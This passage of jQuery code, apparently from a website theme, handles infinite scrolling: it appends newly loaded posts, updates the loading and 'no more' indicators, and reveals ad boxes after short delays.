                        var $hasNext     = jQuery(response).find('#panel3').find('.jw-infinite-scroll').attr('data-has-next');
						if($newElements){
                            if($currentIsotopeContainer.hasClass('loop-content3')){
                                $currentIsotopeContainer.append($newElements);								
                            }else{
                                $currentInfinite.before($newElements);
                            }
                            if($hasNext==='false'){
                                $currentInfinite.attr('data-has-next','false');
                                $currentInfinite.find('.loading').hide();
                                $currentInfinite.find('.no-more').show();
                            }else{
                                $currentNextLink.attr('href',$newURL);
                                $currentInfinite.find('.loading').hide();
                                $currentInfinite.find('.next').fadeIn();
                            }
                        }else{
                            $currentInfinite.attr('data-has-next','false');
                            $currentInfinite.find('.loading').hide();
                            $currentInfinite.find('.no-more') .show();
                        }
                        setTimeout(function(){
                            $currentIsotopeContainer.children('.ad-box').css('opacity','1');
                            
                        },1000);
                        setTimeout(function(){
                            $currentIsotopeContainer.children('.ad-box').css('opacity','1');
                            
                        },6000);
                    }
                });
            }
        });
    });
});